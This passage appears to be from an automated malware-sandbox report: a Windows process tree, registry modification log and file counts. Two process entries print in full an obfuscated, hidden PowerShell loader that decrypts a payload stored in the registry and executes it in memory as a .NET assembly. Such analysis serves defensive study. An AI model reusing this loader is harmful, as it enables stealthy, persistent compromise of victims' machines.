--lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=4452 --field-trial-handle=2364,i,17531289949527551472,15500482689756314923,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 122.0.2365.59 | |||||||||||||||
| 1048 | "C:\Windows\$sxr-powershell.exe" -NoLogo -NoProfile -Noninteractive -WindowStyle hidden -ExecutionPolicy bypass -Command [System.Diagnostics.Process]::GetProcessById(7420).WaitForExit();[System.Threading.Thread]::Sleep(5000); $IUziZ1 = New-Object System.Security.Cryptography.AesManaged;$IUziZ1.Mode = [System.Security.Cryptography.CipherMode]::CBC;$IUziZ1.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$IUziZ1.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('czejaGDzXhtRk3rRQOwA7CFoM90g5FQgnJ85LaUZQd4=');$IUziZ1.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('MrEUmw2CRfIwDN4DnujVag==');$zJtjN = $IUziZ1.('rotpyrceDetaerC'[-1..-15] -join '')();$DEDSw = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('dNZQ79CdCcT3RZeJIBMeWA==');$DEDSw = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw, 0, $DEDSw.Length);$DEDSw = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw);$jMYEl = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('ffs1oB2cg9MQou+VEQ8aDXxHbAIu//njEEr4yqOAe8c=');$jMYEl = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($jMYEl, 0, $jMYEl.Length);$jMYEl = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($jMYEl);$XVbaw = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('GvpxgK9ah8YOSS3JRrNuog==');$XVbaw = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($XVbaw, 0, $XVbaw.Length);$XVbaw = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($XVbaw);$BYhfv = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('6lRW0jGzlAA5nbkjHf5Tsi2VcY+e72Di8pyST+P3b+zKhEOatzOvsZwWc+tNvaenFYt371ubGqjG2iZNgW2Ruqyxtm0FlLj/6SFCvhVuHBoXGShbkjll0X0J0Yf8IrHI015qKEspAwvJ3BIkY31lE641I57ZA9mkxn3r2dmP9uXIIejGAbUYS/Egydi59SI4nLAn0KYi1PmCbY3T/4H6s6RDYRGM84TonfBl6Shh4V7e77iWS5OK+T93c6MxOusyAlznel1QyGuYsaEpfjJ3pZxnRDqxM+cJ6BV7z8XM6VlKLAriZV3af8+QPmGxYUFSetnhCdNepWVjla/rc+wznH76gqNjdrTdE4sXG2oefxeMo2RVY9GEE56HPY/MHqKXuj9QJ9R71SzOk/Jp6SI/aU6ftBcuLTHGK8ii/LzWWM4=');$BYhfv = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($BYhfv, 0, $BYhfv.Length);$BYhfv = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($BYhfv);$Rqbjy = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('zLOMq/59oqNcdFMRuju6ng==');$Rqbjy = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($Rqbjy, 0, $Rqbjy.Length);$Rqbjy = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($Rqbjy);$KASyv = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('72lxeVY82PoJcJ3hbiQEIw==');$KASyv = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($KASyv, 0, $KASyv.Length);$KASyv = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($KASyv);$mknYJ = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('zVB7M6DhuDz9HVN22epYIw==');$mknYJ = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($mknYJ, 0, $mknYJ.Length);$mknYJ = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($mknYJ);$CcpOW = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('HUIziUB7x4wdL9DXkS0rtA==');$CcpOW = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($CcpOW, 0, $CcpOW.Length);$CcpOW = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($CcpOW);$IVrwI = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('sTbvcUvEJoAxsnBrBeUD8g==');$IVrwI = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($IVrwI, 0, $IVrwI.Length);$IVrwI = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($IVrwI);$DEDSw0 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('Jlr5GUhwRFzfhvwaclrGQg==');$DEDSw0 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw0, 0, $DEDSw0.Length);$DEDSw0 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw0);$DEDSw1 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('VRv4nf1Tsuy8xOh1GOIbLw==');$DEDSw1 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw1, 0, $DEDSw1.Length);$DEDSw1 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw1);$DEDSw2 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('qoyKUlYeEofaQd2Nsn4c1Q==');$DEDSw2 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw2, 0, $DEDSw2.Length);$DEDSw2 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw2);$DEDSw3 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('x+L5SCITRwLaIySJMRKPcA==');$DEDSw3 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw3, 0, $DEDSw3.Length);$DEDSw3 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw3);$zJtjN.Dispose();$IUziZ1.Dispose();$ZnTbq = [Microsoft.Win32.Registry]::$CcpOW.$mknYJ($DEDSw).$KASyv($jMYEl);$hYcHq = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($ZnTbq);$IUziZ = New-Object System.Security.Cryptography.AesManaged;$IUziZ.Mode = [System.Security.Cryptography.CipherMode]::CBC;$IUziZ.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$IUziZ.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('czejaGDzXhtRk3rRQOwA7CFoM90g5FQgnJ85LaUZQd4=');$IUziZ.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('MrEUmw2CRfIwDN4DnujVag==');$VYFAv = $IUziZ.('rotpyrceDetaerC'[-1..-15] -join '')();$hYcHq = $VYFAv.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($hYcHq, 0, $hYcHq.Length);$VYFAv.Dispose();$IUziZ.Dispose();$zInKm = New-Object System.IO.MemoryStream(, $hYcHq);$vncyw = New-Object System.IO.MemoryStream;$aIVco = New-Object System.IO.Compression.GZipStream($zInKm, [IO.Compression.CompressionMode]::$DEDSw1);$aIVco.$IVrwI($vncyw);$aIVco.Dispose();$zInKm.Dispose();$vncyw.Dispose();$hYcHq = $vncyw.ToArray();$zxNyE = $BYhfv | IEX;$OwixV = $zxNyE::$DEDSw2($hYcHq);$vhBKp = $OwixV.EntryPoint;$vhBKp.$DEDSw0($null, (, [string[]] ($XVbaw))) | C:\Windows\$sxr-powershell.exe | — | $sxr-powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1204 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1332 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=34 --mojo-platform-channel-handle=6300 --field-trial-handle=2364,i,17531289949527551472,15500482689756314923,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1452 | "C:\Windows\$sxr-powershell.exe" -NoLogo -NoProfile -Noninteractive -WindowStyle hidden -ExecutionPolicy bypass -Command [System.Diagnostics.Process]::GetProcessById(1048).WaitForExit();[System.Threading.Thread]::Sleep(5000); $IUziZ1 = New-Object System.Security.Cryptography.AesManaged;$IUziZ1.Mode = [System.Security.Cryptography.CipherMode]::CBC;$IUziZ1.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$IUziZ1.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('czejaGDzXhtRk3rRQOwA7CFoM90g5FQgnJ85LaUZQd4=');$IUziZ1.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('MrEUmw2CRfIwDN4DnujVag==');$zJtjN = $IUziZ1.('rotpyrceDetaerC'[-1..-15] -join '')();$DEDSw = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('dNZQ79CdCcT3RZeJIBMeWA==');$DEDSw = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw, 0, $DEDSw.Length);$DEDSw = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw);$jMYEl = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('ffs1oB2cg9MQou+VEQ8aDXxHbAIu//njEEr4yqOAe8c=');$jMYEl = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($jMYEl, 0, $jMYEl.Length);$jMYEl = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($jMYEl);$XVbaw = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('GvpxgK9ah8YOSS3JRrNuog==');$XVbaw = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($XVbaw, 0, $XVbaw.Length);$XVbaw = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($XVbaw);$BYhfv = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('6lRW0jGzlAA5nbkjHf5Tsi2VcY+e72Di8pyST+P3b+zKhEOatzOvsZwWc+tNvaenFYt371ubGqjG2iZNgW2Ruqyxtm0FlLj/6SFCvhVuHBoXGShbkjll0X0J0Yf8IrHI015qKEspAwvJ3BIkY31lE641I57ZA9mkxn3r2dmP9uXIIejGAbUYS/Egydi59SI4nLAn0KYi1PmCbY3T/4H6s6RDYRGM84TonfBl6Shh4V7e77iWS5OK+T93c6MxOusyAlznel1QyGuYsaEpfjJ3pZxnRDqxM+cJ6BV7z8XM6VlKLAriZV3af8+QPmGxYUFSetnhCdNepWVjla/rc+wznH76gqNjdrTdE4sXG2oefxeMo2RVY9GEE56HPY/MHqKXuj9QJ9R71SzOk/Jp6SI/aU6ftBcuLTHGK8ii/LzWWM4=');$BYhfv = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($BYhfv, 0, $BYhfv.Length);$BYhfv = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($BYhfv);$Rqbjy = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('zLOMq/59oqNcdFMRuju6ng==');$Rqbjy = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($Rqbjy, 0, $Rqbjy.Length);$Rqbjy = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($Rqbjy);$KASyv = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('72lxeVY82PoJcJ3hbiQEIw==');$KASyv = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($KASyv, 0, $KASyv.Length);$KASyv = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($KASyv);$mknYJ = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('zVB7M6DhuDz9HVN22epYIw==');$mknYJ = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($mknYJ, 0, $mknYJ.Length);$mknYJ = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($mknYJ);$CcpOW = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('HUIziUB7x4wdL9DXkS0rtA==');$CcpOW = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($CcpOW, 0, $CcpOW.Length);$CcpOW = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($CcpOW);$IVrwI = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('sTbvcUvEJoAxsnBrBeUD8g==');$IVrwI = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($IVrwI, 0, $IVrwI.Length);$IVrwI = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($IVrwI);$DEDSw0 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('Jlr5GUhwRFzfhvwaclrGQg==');$DEDSw0 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw0, 0, $DEDSw0.Length);$DEDSw0 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw0);$DEDSw1 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('VRv4nf1Tsuy8xOh1GOIbLw==');$DEDSw1 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw1, 0, $DEDSw1.Length);$DEDSw1 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw1);$DEDSw2 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('qoyKUlYeEofaQd2Nsn4c1Q==');$DEDSw2 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw2, 0, $DEDSw2.Length);$DEDSw2 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw2);$DEDSw3 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('x+L5SCITRwLaIySJMRKPcA==');$DEDSw3 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw3, 0, $DEDSw3.Length);$DEDSw3 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw3);$zJtjN.Dispose();$IUziZ1.Dispose();$ZnTbq = [Microsoft.Win32.Registry]::$CcpOW.$mknYJ($DEDSw).$KASyv($jMYEl);$hYcHq = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($ZnTbq);$IUziZ = New-Object System.Security.Cryptography.AesManaged;$IUziZ.Mode = [System.Security.Cryptography.CipherMode]::CBC;$IUziZ.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$IUziZ.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('czejaGDzXhtRk3rRQOwA7CFoM90g5FQgnJ85LaUZQd4=');$IUziZ.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('MrEUmw2CRfIwDN4DnujVag==');$VYFAv = $IUziZ.('rotpyrceDetaerC'[-1..-15] -join '')();$hYcHq = $VYFAv.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($hYcHq, 0, $hYcHq.Length);$VYFAv.Dispose();$IUziZ.Dispose();$zInKm = New-Object System.IO.MemoryStream(, $hYcHq);$vncyw = New-Object System.IO.MemoryStream;$aIVco = New-Object System.IO.Compression.GZipStream($zInKm, [IO.Compression.CompressionMode]::$DEDSw1);$aIVco.$IVrwI($vncyw);$aIVco.Dispose();$zInKm.Dispose();$vncyw.Dispose();$hYcHq = $vncyw.ToArray();$zxNyE = $BYhfv | IEX;$OwixV = $zxNyE::$DEDSw2($hYcHq);$vhBKp = $OwixV.EntryPoint;$vhBKp.$DEDSw0($null, (, [string[]] ($XVbaw))) | C:\Windows\$sxr-powershell.exe | — | $sxr-powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1584 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6820 --field-trial-handle=2364,i,17531289949527551472,15500482689756314923,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1700 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6204 --field-trial-handle=2364,i,17531289949527551472,15500482689756314923,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
38 923
Read events
38 884
Write events
37
Delete events
2
Modification events
| (PID) Process: | (6540) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6540) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6540) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6540) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6540) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (4304) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000EF9DA1AA3438DB01 | |||
| (PID) Process: | (7376) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7376) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7376) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7376) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
68
Suspicious files
731
Text files
161
Unknown types
63



